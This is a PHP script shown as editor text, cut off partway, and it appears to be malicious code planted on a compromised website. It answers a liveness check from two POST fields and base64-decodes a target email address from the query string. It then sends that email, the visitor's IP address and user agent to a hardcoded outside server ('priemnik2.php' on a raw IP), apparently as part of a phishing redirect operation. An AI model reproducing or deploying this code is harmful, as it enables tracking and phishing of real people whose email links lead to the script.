 File: 5m8f6.php         Line 1 Col 0       2232 bytes
<?php
if (isset($_POST['test_a']) && isset($_POST['test_b']))
{
    echo $_POST['test_a'] * $_POST['test_b'];
    exit;
}
error_reporting(0);
$qs = urldecode($_SERVER['QUERY_STRING']);
$double = 0;
$email  = @base64_decode($qs);
if (strpos($email,'@')===false)
{
    $email = @base64_decode($email);
    $double = 1;
}
$email = urlencode($email);
if (!empty($_SERVER["HTTP_CF_CONNECTING_IP"]))
{
    $ip = $_SERVER["HTTP_CF_CONNECTING_IP"];
}
else
{
    $ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '';
}
$ua = !empty($_SERVER['HTTP_USER_AGENT']) ? urlencode($_SERVER['HTTP_USER_AGENT']) : '';
$url = jk____("http://194.28.112.156/tt/priemnik2.php?ip=$ip&email=$email&dbl=$double&ua=$ua");
if(!$double && !empty($url)) {